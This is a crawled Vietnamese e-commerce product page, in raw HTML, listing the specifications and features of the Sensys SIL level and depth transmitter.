

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://donghoapsuat.com.vn/detail/cam-bien-bao-muc-va-do-sau-sensys-sil.html
body_size: 19962
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta property="fb:app_id" content="" />
	
<meta property="og:title" content="CÔNG TY TNHH THIẾT BỊ HT VIỆT NAM"/>
<meta property="og:description" content="http://donghoapsuat.com.vn"/>
<meta property="og:type" content=""/>
<meta property="og:url" content="http://donghoapsuat.com.vn"/>
<meta property="og:site_name" content="CÔNG TY TNHH THIẾT BỊ HT VIỆT NAM"/>
<meta property="og:image" content=""/>
	
<link href="http://http://donghoapsuat.com.vn" title="CÔNG TY TNHH THIẾT BỊ HT VIỆT NAM" rel="index">
        
                                                         <meta content="Cảm biến báo mức và độ sâu Sensys model SIL, SIL Sensys" name="keywords"/>
                                
                                <meta content="Cảm biến báo mức và độ sâu Sensys model SIL" name="description"/>
                                
                                <title>Cảm biến báo mức và độ sâu Sensys model SIL</title>
                                        <!--end seo product-->
    
    <!--end seo news-->
    
                 
    
<meta content="noodp,noydir" name="robots"/>
<link href="https://donghoapsuat.com.vn/images/logo.png" type="images/png" rel="icon"/>
<!-- Bootstrap -->
<link href="https://donghoapsuat.com.vn/templates/t1-23/css/bootstrap.min.css" rel="stylesheet">
<!-- Font Awesome -->
<link href="https://donghoapsuat.com.vn/templates/t1-23/css/font-awesome.min.css" rel="stylesheet">
<!-- Style -->
<link href="https://donghoapsuat.com.vn/templates/t1-23/css/reset.css" rel="stylesheet">
<link href="https://donghoapsuat.com.vn/templates/t1-23/css/style.css" rel="stylesheet">
<!-- Style Responsive -->
<link href="https://donghoapsuat.com.vn/templates/t1-23/css/style-responsive.css" rel="stylesheet">
<!-- owl Slider -->
<link href="https://donghoapsuat.com.vn/templates/t1-23/css/slider.css" rel="stylesheet">
<!-- SLIDER REVOLUTION Main Slider -->
<link href="https://donghoapsuat.com.vn/templates/t1-23/css/captions.css" rel="stylesheet">
<link href="https://donghoapsuat.com.vn/templates/t1-23/css/settings.css" rel="stylesheet">
<link href="https://donghoapsuat.com.vn/profiles/demot123web4svn/cache/custom.css" rel="stylesheet">
<link href="https://donghoapsuat.com.vn/templates/t1-23/css/magnific-popup.css" rel="stylesheet">
<!-- Load jQuery Library -->
<script src="https://donghoapsuat.com.vn/templates/t1-23/js/jquery-1.11.min.js"></script>
<script src="https://donghoapsuat.com.vn/templates/t1-23/js/owl.carousel.js"></script>
<script src="https://donghoapsuat.com.vn/templates/t1-23/js/jquery.validate.js"></script>
<script src="https://donghoapsuat.com.vn/templates/t1-23/js/bootstrap.min.js"></script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-544b19c31951d4f1" async></script>
</head><body>
<div id="st-container" class="st-container">
  <div class="st-pusher">
    <nav class="st-menu st-effect-3" id="cssmenu-st">
      <div class="list-group panel"> <a href="https://donghoapsuat.com.vn/" target="_self" class="list-group-item-stmenu"> Trang chủ </a> 
                                  <a href="/more/gioi-thieu.html" target="_self" class="list-group-item-stmenu">Giới thiệu</a>  
             			
                                      <a href="http://donghoapsuat.com.vn/new/thuong-hieu.html" target="_self" class="list-group-item-stmenu">Thương hiệu</a>  
             			
                                      <a href="https://donghoapsuat.com.vn/new/tin-tuc.html" class="list-group-item-stmenu">Tin tức</a>
             			
             
        
        <a href="https://donghoapsuat.com.vn/lien-he.html" target="_self" class="list-group-item-stmenu"> Liên hệ </a> 
        
        <!--nếu có sub--> 
        <!--end nếu có sub--> 
        
      </div>
    </nav>
    <!-------Menu reponsive--->
    
    <div class="st-content"><!-- this is the wrapper for the content -->
      <div class="st-content-inner">
        <div class="main clearfix">       
              <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 hidden-lg hidden-md" style="height: 30px;"> 
                <div class="container">
              <!--icon menu su dụng trong giao diện mobile-->
              <div id="st-trigger-effects" class="column ">
                 <button data-effect="st-effect-3" class="fa fa-bars fa-lg"><i class="fa fa-bars fa-lg"> </i> </button>
              </div>
                    <div class="hotline-top">
                                                            <span>Support 24/7:</span>
                    <span class="sodienthoai">
                        0919 682 138</span>
                                    </div>
            </div>
              </div>    
              <!--icon menu su dụng trong giao diện mobile-->
<section class="row-section top-logo top-search top-html ">
    <div class="container">
        <div class="row">
            <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                                                <a href="https://donghoapsuat.com.vn/" title="banner"><img src="https://donghoapsuat.com.vn/admin/img/gallery/27a5f06427996a34c4b6915373374cf9.jpg" style="max-width: 100%; max-height:100%" /></a>
                
            </div>
            <!--
          <div class="col-lg-1 col-md-1 col-sm-6 col-xs-6">
                <div id="top-cart" class="top-cart-block col-mds-1 nopadding" style="padding:25px 0px 5px 0px !important; ">
                    <a href="https://donghoapsuat.com.vn/xem-gio-hang" id="top-cart-trigger"><img src="https://donghoapsuat.com.vn/images/cart_bg.png" />
                        <span class="top_cart_qty">
                            0</span>
                    </a>

                </div>
            </div>
            <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
                                                <div class="hotline" style="padding:25px 0px 5px 0px !important; "><img src="http://demot123.web4s.vn/profiles/demot123web4svn/uploads/attach/post/images/hotline.png" />
                    <span>Support 24/7</span> <span class="number">
                        0919 682 138</span>
                </div>
                            </div>
-->
        </div>
    </div>
</section>              <section class="row-section top-menu" id="dmn">
    <div class="container">
        <div class="row">
            <div class="col-lg-9 col-md-9 col-sm-9 col-xs-8">
                <section class="box-category-menu">
                    <div class="heading" style="cursor: pointer;"> <span><i class="fa fa-th-list"></i> Danh mục sản phẩm</span> </div>

                    <ul class="u2 list_category menu-postion-1">
                                                                        <li>
                            <a href="https://donghoapsuat.com.vn/product/dong-ho-ap-suat-wise.html" title="ĐỒNG HỒ ÁP SUẤT WISE"> <i class="fa fa-angle-right"></i>
                                ĐỒNG HỒ ÁP SUẤT WISE</a>

                                                        <div class="box_megam box_megam_5">
                                <div class="block_menu">
                                    <ul class="list_mega_menu">
                                                                                <li>
                                            <a href="https://donghoapsuat.com.vn/product/dong-ho-ap-suat-wise.html" title="Đồng hồ áp suất Wise"><i class="fa fa-angle-right"></i>
                                                Đồng hồ áp suất Wise                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://donghoapsuat.com.vn/product/dong-ho-ap-suat-thap-wise.html" title="Đồng hồ áp suất thấp Wise"><i class="fa fa-angle-right"></i>
                                                Đồng hồ áp suất thấp Wise                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://donghoapsuat.com.vn/product/dong-ho-ap-suat-tiep-diem-dien-wise.html" title="Đồng hồ áp suất tiếp điểm điện Wise"><i class="fa fa-angle-right"></i>
                                                Đồng hồ áp suất tiếp điểm điện Wise                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://donghoapsuat.com.vn/product/dong-ho-ap-suat-mang-wise.html" title="Đồng hồ áp suất màng Wise"><i class="fa fa-angle-right"></i>
                                                Đồng hồ áp suất màng Wise                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://donghoapsuat.com.vn/product/dong-ho-ap-suat-chenh-ap-wise.html" title="Đồng hồ áp suất chênh áp Wise"><i class="fa fa-angle-right"></i>
                                                Đồng hồ áp suất chênh áp Wise                                            </a>
                                                                                    </li>
                                                                            </ul>
                                </div>
                            </div>
                        </li>
                                                                        <li>
                            <a href="https://donghoapsuat.com.vn/product/dong-ho-nhiet-do-wise.html" title="ĐỒNG HỒ NHIỆT ĐỘ WISE"> <i class="fa fa-angle-right"></i>
                                ĐỒNG HỒ NHIỆT ĐỘ WISE</a>

                                                        <div class="box_megam box_megam_5">
                                <div class="block_menu">
                                    <ul class="list_mega_menu">
                                                                                <li>
                                            <a href="https://donghoapsuat.com.vn/product/dong-ho-nhiet-do-wise.html" title="Đồng hồ nhiệt độ Wise"><i class="fa fa-angle-right"></i>
                                                Đồng hồ nhiệt độ Wise                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://donghoapsuat.com.vn/product/dong-ho-nhiet-do-tiep-diem-dien-wise.html" title="Đồng hồ nhiệt độ tiếp điểm điện Wise"><i class="fa fa-angle-right"></i>
                                                Đồng hồ nhiệt độ tiếp điểm điện Wise                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://donghoapsuat.com.vn/product/dong-ho-nhiet-do-wise-dang-day.html" title="Đồng hồ nhiệt độ Wise dạng dây"><i class="fa fa-angle-right"></i>
                                                Đồng hồ nhiệt độ Wise dạng dây                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://donghoapsuat.com.vn/product/can-nhiet-wise.html" title="Can nhiệt Wise"><i class="fa fa-angle-right"></i>
                                                Can nhiệt Wise                                            </a>
                                                                                    </li>
                                                                            </ul>
                                </div>
                            </div>
                        </li>
                                                                        <li>
                            <a href="https://donghoapsuat.com.vn/product/thiet-bi-khi-nen-donaldson.html" title="THIẾT BỊ KHÍ NÉN DONALDSON"> <i class="fa fa-angle-right"></i>
                                THIẾT BỊ KHÍ NÉN DONALDSON</a>

                                                        <div class="box_megam box_megam_5">
                                <div class="block_menu">
                                    <ul class="list_mega_menu">
                                                                                <li>
                                            <a href="https://donghoapsuat.com.vn/product/loc-vi-sinh-donaldson.html" title="Lọc vi sinh Donaldson"><i class="fa fa-angle-right"></i>
                                                Lọc vi sinh Donaldson                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://donghoapsuat.com.vn/product/loc-bui-donaldson.html" title="Lọc bụi Donaldson"><i class="fa fa-angle-right"></i>
                                                Lọc bụi Donaldson                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://donghoapsuat.com.vn/product/loc-khi-nen-donaldson.html" title="Lọc khí nén Donaldson"><i class="fa fa-angle-right"></i>
                                                Lọc khí nén Donaldson                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://donghoapsuat.com.vn/product/loc-thuy-luc-donaldson.html" title="Lọc thủy lực Donaldson"><i class="fa fa-angle-right"></i>
                                                Lọc thủy lực Donaldson                                            </a>
                                                                                    </li>
                                                                            </ul>
                                </div>
                            </div>
                        </li>
                                                                        <li>
                            <a href="https://donghoapsuat.com.vn/product/cam-bien-luu-luong-khi-cs.html" title="CẢM BIẾN LƯU LƯỢNG KHÍ CS"> <i class="fa fa-angle-right"></i>
                                CẢM BIẾN LƯU LƯỢNG KHÍ CS</a>

                                                                            <li>
                            <a href="https://donghoapsuat.com.vn/product/cam-bien-ap-suat-sensys.html" title="CẢM BIẾN ÁP SUẤT SENSYS"> <i class="fa fa-angle-right"></i>
                                CẢM BIẾN ÁP SUẤT SENSYS</a>

                                                        <div class="box_megam box_megam_5">
                                <div class="block_menu">
                                    <ul class="list_mega_menu">
                                                                                <li>
                                            <a href="https://donghoapsuat.com.vn/product/cam-bien-ap-suat-sensys-pressure-transmitter.html" title="Cảm biến áp suất Sensys (Pressure transmitter)"><i class="fa fa-angle-right"></i>
                                                Cảm biến áp suất Sensys (Pressure transmitter)                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://donghoapsuat.com.vn/product/cam-bien-chenh-ap-sensys.html" title="Cảm biến chênh áp Sensys"><i class="fa fa-angle-right"></i>
                                                Cảm biến chênh áp Sensys                                            </a>
                                                                                    </li>
                                                                            </ul>
                                </div>
                            </div>
                        </li>
                                                                        <li>
                            <a href="https://donghoapsuat.com.vn/product/ong-mem-thuc-pham-venair.html" title="ỐNG MỀM THỰC PHẨM VENAIR"> <i class="fa fa-angle-right"></i>
                                ỐNG MỀM THỰC PHẨM VENAIR</a>

                                                        <div class="box_megam box_megam_5">
                                <div class="block_menu">
                                    <ul class="list_mega_menu">
                                                                                <li>
                                            <a href="https://donghoapsuat.com.vn/product/ong-mem-thuc-pham-venair-duoc-pham-sinh-hoc.html" title="Ống mềm thực phẩm Venair Dược phẩm Sinh học"><i class="fa fa-angle-right"></i>
                                                Ống mềm thực phẩm Venair Dược phẩm Sinh học                                            </a>
                                                                                    </li>
                                                                            </ul>
                                </div>
                            </div>
                        </li>
                                                                        <li>
                            <a href="https://donghoapsuat.com.vn/product/dong-ho-ap-suat-dien-tu-sensys.html" title="ĐỒNG HỒ ÁP SUẤT ĐIỆN TỬ SENSYS"> <i class="fa fa-angle-right"></i>
                                ĐỒNG HỒ ÁP SUẤT ĐIỆN TỬ SENSYS</a>

                                                                            <li>
                            <a href="https://donghoapsuat.com.vn/product/cam-bien-nhiet-do-sensys.html" title="CẢM BIẾN NHIỆT ĐỘ SENSYS"> <i class="fa fa-angle-right"></i>
                                CẢM BIẾN NHIỆT ĐỘ SENSYS</a>

                                                                            <li>
                            <a href="https://donghoapsuat.com.vn/product/thiet-bi-do-muc-luu-luong.html" title="THIẾT BỊ ĐO MỨC & LƯU LƯỢNG"> <i class="fa fa-angle-right"></i>
                                THIẾT BỊ ĐO MỨC & LƯU LƯỢNG</a>

                                                        <div class="box_megam box_megam_5">
                                <div class="block_menu">
                                    <ul class="list_mega_menu">
                                                                                <li>
                                            <a href="https://donghoapsuat.com.vn/product/dong-ho-do-luu-luong.html" title="Đồng hồ đo lưu lượng"><i class="fa fa-angle-right"></i>
                                                Đồng hồ đo lưu lượng                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://donghoapsuat.com.vn/product/thiet-bi-bao-muc.html" title="Thiết bị báo mức"><i class="fa fa-angle-right"></i>
                                                Thiết bị báo mức                                            </a>
                                                                                    </li>
                                                                            </ul>
                                </div>
                            </div>
                        </li>
                                                                        <li>
                            <a href="https://donghoapsuat.com.vn/product/bo-man-hinh-hien-thi.html" title="BỘ MÀN HÌNH HIỂN THỊ"> <i class="fa fa-angle-right"></i>
                                BỘ MÀN HÌNH HIỂN THỊ</a>

                                                                            <li>
                            <a href="https://donghoapsuat.com.vn/product/cong-tac-ap-suat-nhiet-do.html" title="CÔNG TẮC ÁP SUẤT & NHIỆT ĐỘ"> <i class="fa fa-angle-right"></i>
                                CÔNG TẮC ÁP SUẤT & NHIỆT ĐỘ</a>

                                                        <div class="box_megam box_megam_5">
                                <div class="block_menu">
                                    <ul class="list_mega_menu">
                                                                                <li>
                                            <a href="https://donghoapsuat.com.vn/product/cong-tac-ap-suat-wise.html" title="Công tắc áp suất Wise"><i class="fa fa-angle-right"></i>
                                                Công tắc áp suất Wise                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://donghoapsuat.com.vn/product/cong-tac-nhiet-do-wise.html" title="Công tắc nhiệt độ Wise"><i class="fa fa-angle-right"></i>
                                                Công tắc nhiệt độ Wise                                            </a>
                                                                                    </li>
                                                                            </ul>
                                </div>
                            </div>
                        </li>
                                                                        <li>
                            <a href="https://donghoapsuat.com.vn/product/cam-bien-ap-suat-nhiet-do.html" title="CẢM BIẾN ÁP SUẤT & NHIỆT ĐỘ"> <i class="fa fa-angle-right"></i>
                                CẢM BIẾN ÁP SUẤT & NHIỆT ĐỘ</a>

                                                        <div class="box_megam box_megam_5">
                                <div class="block_menu">
                                    <ul class="list_mega_menu">
                                                                                <li>
                                            <a href="https://donghoapsuat.com.vn/product/bo-chuyen-doi-ap-suat-cam-bien-ap-suat.html" title="Bộ chuyển đổi áp suất (cảm biến áp suất)"><i class="fa fa-angle-right"></i>
                                                Bộ chuyển đổi áp suất (cảm biến áp suất)                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://donghoapsuat.com.vn/product/cam-bien-nhiet-do.html" title="Cảm biến nhiệt độ"><i class="fa fa-angle-right"></i>
                                                Cảm biến nhiệt độ                                            </a>
                                                                                    </li>
                                                                            </ul>
                                </div>
                            </div>
                        </li>
                                                                        <li>
                            <a href="https://donghoapsuat.com.vn/product/phu-kien-dung-cho-dong-ho.html" title="PHỤ KIỆN DÙNG CHO ĐỒNG HỒ"> <i class="fa fa-angle-right"></i>
                                PHỤ KIỆN DÙNG CHO ĐỒNG HỒ</a>

                                                        <div class="box_megam box_megam_5">
                                <div class="block_menu">
                                    <ul class="list_mega_menu">
                                                                                <li>
                                            <a href="https://donghoapsuat.com.vn/product/phu-kien-dong-ho-ap-suat.html" title="Phụ kiện đồng hồ áp suất"><i class="fa fa-angle-right"></i>
                                                Phụ kiện đồng hồ áp suất                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://donghoapsuat.com.vn/product/phu-kien-dong-ho-nhiet-do.html" title="Phụ kiện đồng hồ nhiệt độ"><i class="fa fa-angle-right"></i>
                                                Phụ kiện đồng hồ nhiệt độ                                            </a>
                                                                                    </li>
                                                                            </ul>
                                </div>
                            </div>
                        </li>
                                                                    </ul>
                </section>
                <ul class="menutop hidden-sm hidden-xs">
                    <li><a href="https://donghoapsuat.com.vn/" target="_self">Trang chủ</a></li>
                                                            <li><a href="/more/gioi-thieu.html"><span class="span-menu"></span>
                            Giới thiệu</a></li>
                    
                                                            <li><a href="http://donghoapsuat.com.vn/new/thuong-hieu.html"><span class="span-menu"></span>
                            Thương hiệu</a></li>
                    
                                                            <li><a href="https://donghoapsuat.com.vn/new/tin-tuc.html"><span class="span-menu"></span>
                            Tin tức</a>
                                                                    </li>
                    
                                        <li><a href="https://donghoapsuat.com.vn/lien-he.html"><span class="span-menu"></span>Liên hệ</a></li>
                </ul>
            </div>
            <div class="col-lg-3 col-md-3 col-sm-3 col-xs-4" style='height: 53px !important'>
                <form class="search" action="https://donghoapsuat.com.vn/products/search" method="post" style='height: 53px !important'>
                    <input name="name_search" placeholder="Từ khóa tìm kiếm..." class="search_query" type="text" />
                    <span><i class="fa fa-search fa-lg"></i></span>
                </form>
            </div>
        </div>
    </div>          
</section>
<style type="text/css">

</style>
<style>
</style>
<script>
    $(document).ready(function() {
        var url = document.URL;
        $("a[href='" + url + "'][level='" + 1 + "']").addClass('active');
    });
</script>
<script type="text/javascript">
    jQuery(document).ready(function($) {
        $(window).scroll(function() {
            if ($(this).scrollTop() > 33) {
                document.getElementById('dmn').className = "idmn";
                document.getElementById('u1').className = "u3";
            } else {
                document.getElementById('dmn').className = "dmn";
                document.getElementById('u1').className = "list_category menu-postion-1";
            }
        });
    });;
</script>              <!--icon menu su dụng trong giao diện mobile-->
                            <div class="main-wrap">
                <section class="row_section" style='  '>
                  <div class="container">
                    <div class="row">
                      <div class="clearfix"></div>
                      <div class="col-lg-9 col-md-9 col-sm-12 col-xs-12">
	<div class="row">
		<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
			<section class="clearfix">

				<section class="breadcrumbs clearfix">
					<a href="https://donghoapsuat.com.vn/" title="Trang chủ"><i class="fa fa-home"></i></a>

					&nbsp;&nbsp;/&nbsp;&nbsp;<a href="#">Cảm biến báo mức và độ sâu Sensys SIL</a>
				</section>

			</section>
		</div>
	</div>
	<div class="row">
		<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
			<section class="">
				<script src="https://donghoapsuat.com.vn/templates/t1-23/source/elevatezoom/jquery.elevatezoom.js"></script>
				<script src="https://donghoapsuat.com.vn/templates/t1-23/source/jquery.fancybox.js?v=2.1.5"></script>
				<link rel="stylesheet" type="text/css" href="https://donghoapsuat.com.vn/templates/t1-23/source/jquery.fancybox.css?v=2.1.5" media="screen" />
				<section>
					<article class="detail">
						<div class="row">
							<div class="img-blog col-lg-4 col-md-4 col-sm-4 col-xs-12" id="gallery_01">
								<a class="elevatezoom-gallery active" data-update="" data-image="https://donghoapsuat.com.vn/admin/img/upload/5b547c4bd044b595c59a22e37fcd8d73.png" href="javascript:void(0)" data-zoom-image="https://donghoapsuat.com.vn/admin/img/upload/5b547c4bd044b595c59a22e37fcd8d73.png">
									<img id="main_img" src="https://donghoapsuat.com.vn/admin/img/upload/5b547c4bd044b595c59a22e37fcd8d73.png" alt="Cảm biến báo mức và độ sâu Sensys SIL">
								</a>


								<script type="text/javascript">
									jQuery(document).ready(function() {
										jQuery("#main_img").elevateZoom({
											gallery: 'thumbs',
											cursor: 'pointer',
											imageCrossfade: false,
											zoomType: 'window'
										});

										jQuery("#main_img").bind("click", function(e) {
											var ez = jQuery('#main_img').data('elevateZoom');
											ez.closeAll(); //NEW: This function force hides the lens, tint and window	
											jQuery.fancybox(ez.getGalleryList());
											return false;
										});

									});
								</script>

								<br>
								<div style="text-align: center;">
									<div class="pro-support">
										<a class="bt-blue" href="https://m.me/ungdungviet.vn" target="_blank" title=""><i class="fa fa-weixin" aria-hidden="true"></i> Chat qua facebook</a>
									</div>
								</div>
							</div>
							<div class="col-lg-8 col-md-8 col-sm-8 col-xs-12">
								<h2>Cảm biến báo mức và độ sâu Sensys SIL</h2>
<!--
								<div class="col-md-6 " style="padding: 10px 0px 10px 0 !important">
									<p><strong>Tình trạng: </strong> </p>
								</div>
								<div class="col-md-6 " style="padding: 10px 0px 10px 0 !important">
									<p><strong>Xuất sứ: </strong> Sensys - Hàn Quốc</p>
								</div>
								<div class="col-md-6 " style="padding: 0 0px 10px 0 !important">
									<p><strong>Kiểu dáng: </strong> SIL sensys</p>
								</div>
								<div class="col-md-6 " style="padding: 0 0px 10px 0 !important">
									<p><strong>Nhiên liệu: </strong> Depth and Level Transmitter with Local Indication Model SIL</p>
								</div>
-->
								<div class="price-num">
									<div class="price">
										<!--										<span class="price-old">0 VND</span>-->
										<span class="price-new pl">Liên hệ</span>
																			</div>
									<div class="quantity-input">
										<a class="popup-with-move-anim btn-big" href="https://donghoapsuat.com.vn/mua-hang/2003">
											<button type="button" class="btn btnitem bt_buynow">
												Đặt mua </button></a>

									</div>

								</div>

								<style type="text/css">
									.pro-support {
										float: left;
										width: calc(100% + 15px);
										margin-top: 10px;
									}

									.pro-support a {
										float: left;
										padding: 5px 9px;
										width: 270px;
									}

									.bt-blue {
										padding: 4px 12px;
										font-size: 15px;
										color: #305eb3;
										background-color: #fff;
										display: inline-block;
										border: 1px solid #305eb3;
										border-radius: 4px;
									}

									.bt-blue:hover {
										color: #fff;
										background-color: #305eb3;
									}
								</style>
								<div class="des" style="color: #333 ;">
									<p style="box-sizing: border-box; margin: 0px 0px 10px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 13px;">
	<strong style="box-sizing: border-box;"><span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">CẢM BIẾN B&Aacute;O MỨC V&Agrave; ĐỘ S&Acirc;U C&Oacute; BỘ CHỈ B&Aacute;O DẠNG SỐ, SENSYS - H&Agrave;N QUỐC, MODLE SIL</span></span></strong></p>
<p style="box-sizing: border-box; margin: 0px 0px 10px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 13px;">
	<span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">C&aacute;c đặc điểm của Cảm biến b&aacute;o mức Sensys SIL:</span></span></p>
<p style="box-sizing: border-box; margin: 0px 0px 10px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 13px;">
	<span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">M&agrave;n h&igrave;nh LCD với 4 chữ số</span></span></p>
<p style="box-sizing: border-box; margin: 0px 0px 10px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 13px;">
	<span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">Phạm vi đo: 0~350mH20 (35kgf/cm2)</span></span></p>
<p style="box-sizing: border-box; margin: 0px 0px 10px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 13px;">
	<span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">Độ ch&iacute;nh x&aacute;c:&nbsp;0.2% FS</span></span></p>
<p style="box-sizing: border-box; margin: 0px 0px 10px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 13px;">
	<span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">Vật liệu: 316L SS</span></span></p>
								</div>

								<p class="des">
																											
									
								</p>


							</div>
						</div>
						<!--End row-->
					</article>
				</section>

				<section id="product-tab">
					<ul class="tabs">
						<li class="selected"><a class="item_tabs" tab_id="1"><i class="fa fa-th-list"></i> THÔNG TIN SẢN PHẨM</a></li>
						<!--<li class=""><a class="item_tabs" tab_id="2"><i class="fa fa-comments-o"></i>
 Bình luận</a></li>-->

					</ul>
					<ul id="tb_1" class="tab" style="display: block;">
						<p style="box-sizing: border-box; margin: 0px 0px 10px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px;">
	<strong style="box-sizing: border-box;"><span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">1. Giới thiệu về Cảm biến b&aacute;o mức v&agrave; độ s&acirc;u Sensys model SIL</span></span></strong></p>
<p style="box-sizing: border-box; margin: 0px 0px 10px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px;">
	<span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">Cảm biến b&aacute;o mức v&agrave; độ s&acirc;u Sensys SIL c&oacute; cấp bảo vệ phần vỏ IP67 v&agrave; phần cảm biến l&agrave; IP68, sử dụng ở khu vực ngo&agrave;i trời v&agrave; tại nơi bắt buộc phải được chống thấm. Với m&agrave;n h&igrave;nh LCD c&oacute; đ&egrave;n nền 4-1/2 chữ số, kh&ocirc;ng chỉ hiển thị tối đa&nbsp;&plusmn; 19999 m&agrave; c&ograve;n c&oacute; thể nh&igrave;n thấy từ nơi tối.</span></span></p>
<p style="box-sizing: border-box; margin: 0px 0px 10px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px;">
	<span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">SIL l&agrave; d&ograve;ng cảm biến c&oacute; thể được sử dụng với nhiều bộ điều khiển. Ngo&agrave;i ra, cảm biến b&aacute;o mức v&agrave; độ s&acirc;u SIL&nbsp;c&oacute; thể thực hiện b&ugrave; kh&iacute; quyển v&agrave; sử dụng trong nước biển với c&aacute;p th&ocirc;ng hơi polyurethane.</span></span></p>
<p style="box-sizing: border-box; margin: 0px 0px 10px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px;">
	<strong style="box-sizing: border-box;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;">2. Đặc trưng của Cảm biến b&aacute;o mức v&agrave; độ s&acirc;u Sensys model SIL</span></strong></p>
<p style="box-sizing: border-box; margin: 0px 0px 10px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px;">
	<span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">- M&agrave;n h&igrave;nh LCD c&oacute; đ&egrave;n nền 4 chữ số</span></span></p>
<p style="box-sizing: border-box; margin: 0px 0px 10px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px;">
	<span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">- T&iacute;ch hợp mạch khuếch đại (VDC, mA)</span></span></p>
<p style="box-sizing: border-box; margin: 0px 0px 10px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px;">
	<span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">- T&ugrave;y chọn đầu ra: rơ le 2 k&ecirc;nh, RS485</span></span></p>
<p style="box-sizing: border-box; margin: 0px 0px 10px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px;">
	<span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">- Cấp ch&iacute;nh x&aacute;c:&nbsp;0.2% FS</span></span></p>
<p style="box-sizing: border-box; margin: 0px 0px 10px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px;">
	<span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">- Được cấu tạo ho&agrave;n to&agrave;n k&iacute;n</span></span></p>
<p style="box-sizing: border-box; margin: 0px 0px 10px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px;">
	<span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">-&nbsp;</span></span><span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">C&aacute;p polyurethane c&oacute; lỗ th&ocirc;ng hơi</span></span></p>
<p style="box-sizing: border-box; margin: 0px 0px 10px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px;">
	<span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">- Vật liệu: 316L SS</span></span></p>
<p style="box-sizing: border-box; margin: 0px 0px 10px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px;">
